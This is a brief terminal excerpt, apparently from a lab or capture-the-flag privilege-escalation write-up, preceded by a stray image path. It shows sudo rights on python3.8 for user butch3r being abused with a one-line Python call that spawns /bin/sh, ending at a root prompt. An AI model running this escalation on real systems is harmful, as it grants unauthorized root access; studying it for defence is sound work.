 User butch3r may run the following commands on ubuntuserver:
    (ALL) /usr/bin/python3.8
butch3r@ubuntuserver:~$ sudo python3.8 -c 'import os; os.system("/bin/sh")'
sudo python3.8 -c 'import os; os.system("/bin/sh")'
#